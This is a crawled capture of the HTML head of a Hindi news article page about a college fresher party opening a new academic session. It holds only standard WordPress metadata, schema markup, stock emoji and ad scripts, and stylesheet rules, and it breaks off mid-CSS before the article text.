

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sonemattee.com/%E0%A4%AB%E0%A5%8D%E0%A4%B0%E0%A5%87%E0%A4%B6%E0%A4%B0-%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A5%80-%E0%A4%95%E0%A5%87-%E0%A4%B8%E0%A4%BE%E0%A4%A5-%E0%A4%A8%E0%A4%8F-%E0%A4%B8%E0%A4%A4/
body_size: 35081
content:
<!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<meta http-equiv="x-ua-compatible" content="ie=edge">
		
		<link rel="profile" href="https://gmpg.org/xfn/11">
				<link rel="pingback" href="https://sonemattee.com/xmlrpc.php">
		
		<title>फ्रेशर पार्टी के साथ नए सत्र की पढ़ाई शुरू | Sonemattee.com | सोनमाटी | हिंदी समाचार</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="सोनमाटी"/>
	<link rel="canonical" href="https://sonemattee.com/%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b6%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%a8%e0%a4%8f-%e0%a4%b8%e0%a4%a4/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Sonemattee.com | सोनमाटी | हिंदी समाचार | हिंदी न्यूज़ | Latest Hindi Samachar" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="फ्रेशर पार्टी के साथ नए सत्र की पढ़ाई शुरू | Sonemattee.com | सोनमाटी | हिंदी समाचार" />
		<meta property="og:url" content="https://sonemattee.com/%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b6%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%a8%e0%a4%8f-%e0%a4%b8%e0%a4%a4/" />
		<meta property="og:image" content="https://sonemattee.com/wp-content/uploads/2018/10/b.jpg" />
		<meta property="og:image:secure_url" content="https://sonemattee.com/wp-content/uploads/2018/10/b.jpg" />
		<meta property="og:image:width" content="1040" />
		<meta property="og:image:height" content="780" />
		<meta property="article:published_time" content="2018-10-01T14:11:18+00:00" />
		<meta property="article:modified_time" content="2020-01-09T14:37:55+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/sonemattee/" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="फ्रेशर पार्टी के साथ नए सत्र की पढ़ाई शुरू | Sonemattee.com | सोनमाटी | हिंदी समाचार" />
		<meta name="twitter:image" content="https://sonemattee.com/wp-content/uploads/2021/03/SM-logo-.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/sonemattee.com\/%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b6%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%a8%e0%a4%8f-%e0%a4%b8%e0%a4%a4\/#article","name":"\u092b\u094d\u0930\u0947\u0936\u0930 \u092a\u093e\u0930\u094d\u091f\u0940 \u0915\u0947 \u0938\u093e\u0925 \u0928\u090f \u0938\u0924\u094d\u0930 \u0915\u0940 \u092a\u0922\u093c\u093e\u0908 \u0936\u0941\u0930\u0942 | Sonemattee.com | \u0938\u094b\u0928\u092e\u093e\u091f\u0940 | \u0939\u093f\u0902\u0926\u0940 \u0938\u092e\u093e\u091a\u093e\u0930","headline":"\u092b\u094d\u0930\u0947\u0936\u0930 \u092a\u093e\u0930\u094d\u091f\u0940 \u0915\u0947 \u0938\u093e\u0925 \u0928\u090f \u0938\u0924\u094d\u0930 \u0915\u0940 \u092a\u0922\u093c\u093e\u0908 \u0936\u0941\u0930\u0942","author":{"@id":"https:\/\/sonemattee.com\/author\/sm\/#author"},"publisher":{"@id":"https:\/\/sonemattee.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/sonemattee.com\/wp-content\/uploads\/2018\/10\/b.jpg","width":1040,"height":780},"datePublished":"2018-10-01T14:11:18+00:00","dateModified":"2020-01-09T14:37:55+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/sonemattee.com\/%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b6%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%a8%e0%a4%8f-%e0%a4%b8%e0%a4%a4\/#webpage"},"isPartOf":{"@id":"https:\/\/sonemattee.com\/%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b6%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%a8%e0%a4%8f-%e0%a4%b8%e0%a4%a4\/#webpage"},"articleSection":"\u0936\u093f\u0915\u094d\u0937\u093e, \u0938\u092e\u093e\u091a\u093e\u0930, \u0938\u094b\u0928 \u0905\u0902\u091a\u0932"},{"@type":"BreadcrumbList","@id":"https:\/\/sonemattee.com\/%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b6%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%a8%e0%a4%8f-%e0%a4%b8%e0%a4%a4\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sonemattee.com#listItem","position":1,"name":"Home","item":"https:\/\/sonemattee.com","nextItem":{"@type":"ListItem","@id":"https:\/\/sonemattee.com\/category\/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0\/#listItem","name":"\u0938\u092e\u093e\u091a\u093e\u0930"}},{"@type":"ListItem","@id":"https:\/\/sonemattee.com\/category\/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0\/#listItem","position":2,"name":"\u0938\u092e\u093e\u091a\u093e\u0930","item":"https:\/\/sonemattee.com\/category\/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0\/","nextItem":{"@type":"ListItem","@id":"https:\/\/sonemattee.com\/%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b6%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%a8%e0%a4%8f-%e0%a4%b8%e0%a4%a4\/#listItem","name":"\u092b\u094d\u0930\u0947\u0936\u0930 \u092a\u093e\u0930\u094d\u091f\u0940 \u0915\u0947 \u0938\u093e\u0925 \u0928\u090f \u0938\u0924\u094d\u0930 \u0915\u0940 \u092a\u0922\u093c\u093e\u0908 \u0936\u0941\u0930\u0942"},"previousItem":{"@type":"ListItem","@id":"https:\/\/sonemattee.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/sonemattee.com\/%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b6%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%a8%e0%a4%8f-%e0%a4%b8%e0%a4%a4\/#listItem","position":3,"name":"\u092b\u094d\u0930\u0947\u0936\u0930 \u092a\u093e\u0930\u094d\u091f\u0940 \u0915\u0947 \u0938\u093e\u0925 \u0928\u090f \u0938\u0924\u094d\u0930 \u0915\u0940 \u092a\u0922\u093c\u093e\u0908 \u0936\u0941\u0930\u0942","previousItem":{"@type":"ListItem","@id":"https:\/\/sonemattee.com\/category\/%e0%a4%b8%e0%a4%ae%e0%a4%be%e0%a4%9a%e0%a4%be%e0%a4%b0\/#listItem","name":"\u0938\u092e\u093e\u091a\u093e\u0930"}}]},{"@type":"Organization","@id":"https:\/\/sonemattee.com\/#organization","name":"\u0938\u094b\u0928\u092e\u093e\u091f\u0940 Sonemattee Bihar","description":"\u0939\u093f\u0902\u0926\u0940 \u0928\u094d\u092f\u0942\u091c\u093c | Latest Hindi Samachar","url":"https:\/\/sonemattee.com\/","logo":{"@type":"ImageObject","url":"https:\/\/sonemattee.com\/wp-content\/uploads\/2021\/03\/SM-logo-.png","@id":"https:\/\/sonemattee.com\/%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b6%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%a8%e0%a4%8f-%e0%a4%b8%e0%a4%a4\/#organizationLogo","width":444,"height":143},"image":{"@id":"https:\/\/sonemattee.com\/%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b6%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%a8%e0%a4%8f-%e0%a4%b8%e0%a4%a4\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/sonemattee\/"]},{"@type":"Person","@id":"https:\/\/sonemattee.com\/author\/sm\/#author","url":"https:\/\/sonemattee.com\/author\/sm\/","name":"\u0938\u094b\u0928\u092e\u093e\u091f\u0940","image":{"@type":"ImageObject","@id":"https:\/\/sonemattee.com\/%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b6%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%a8%e0%a4%8f-%e0%a4%b8%e0%a4%a4\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4932708ccc8889298b8ea0c49b721a1bde79f528f165a51bc4081457b652270e?s=96&d=mm&r=g","width":96,"height":96,"caption":"\u0938\u094b\u0928\u092e\u093e\u091f\u0940"}},{"@type":"WebPage","@id":"https:\/\/sonemattee.com\/%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b6%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%a8%e0%a4%8f-%e0%a4%b8%e0%a4%a4\/#webpage","url":"https:\/\/sonemattee.com\/%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b6%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%a8%e0%a4%8f-%e0%a4%b8%e0%a4%a4\/","name":"\u092b\u094d\u0930\u0947\u0936\u0930 \u092a\u093e\u0930\u094d\u091f\u0940 \u0915\u0947 \u0938\u093e\u0925 \u0928\u090f \u0938\u0924\u094d\u0930 \u0915\u0940 \u092a\u0922\u093c\u093e\u0908 \u0936\u0941\u0930\u0942 | Sonemattee.com | \u0938\u094b\u0928\u092e\u093e\u091f\u0940 | \u0939\u093f\u0902\u0926\u0940 \u0938\u092e\u093e\u091a\u093e\u0930","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sonemattee.com\/#website"},"breadcrumb":{"@id":"https:\/\/sonemattee.com\/%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b6%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%a8%e0%a4%8f-%e0%a4%b8%e0%a4%a4\/#breadcrumblist"},"author":{"@id":"https:\/\/sonemattee.com\/author\/sm\/#author"},"creator":{"@id":"https:\/\/sonemattee.com\/author\/sm\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/sonemattee.com\/wp-content\/uploads\/2018\/10\/b.jpg","@id":"https:\/\/sonemattee.com\/%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b6%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%a8%e0%a4%8f-%e0%a4%b8%e0%a4%a4\/#mainImage","width":1040,"height":780},"primaryImageOfPage":{"@id":"https:\/\/sonemattee.com\/%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b6%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%a8%e0%a4%8f-%e0%a4%b8%e0%a4%a4\/#mainImage"},"datePublished":"2018-10-01T14:11:18+00:00","dateModified":"2020-01-09T14:37:55+00:00"},{"@type":"WebSite","@id":"https:\/\/sonemattee.com\/#website","url":"https:\/\/sonemattee.com\/","name":"Sonemattee","description":"\u0939\u093f\u0902\u0926\u0940 \u0928\u094d\u092f\u0942\u091c\u093c | Latest Hindi Samachar","inLanguage":"en-US","publisher":{"@id":"https:\/\/sonemattee.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Sonemattee.com | सोनमाटी | हिंदी समाचार &raquo; Feed" href="https://sonemattee.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sonemattee.com | सोनमाटी | हिंदी समाचार &raquo; Comments Feed" href="https://sonemattee.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sonemattee.com | सोनमाटी | हिंदी समाचार &raquo; फ्रेशर पार्टी के साथ नए सत्र की पढ़ाई शुरू Comments Feed" href="https://sonemattee.com/%e0%a4%ab%e0%a5%8d%e0%a4%b0%e0%a5%87%e0%a4%b6%e0%a4%b0-%e0%a4%aa%e0%a4%be%e0%a4%b0%e0%a5%8d%e0%a4%9f%e0%a5%80-%e0%a4%95%e0%a5%87-%e0%a4%b8%e0%a4%be%e0%a4%a5-%e0%a4%a8%e0%a4%8f-%e0%a4%b8%e0%a4%a4/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sonemattee.com | सोनमाटी | हिंदी समाचार &raquo; Stories Feed" href="https://sonemattee.com/web-stories/feed/"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sonemattee.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- sonemattee.com is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><script id="sonem-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://sonemattee.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://sonemattee.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: 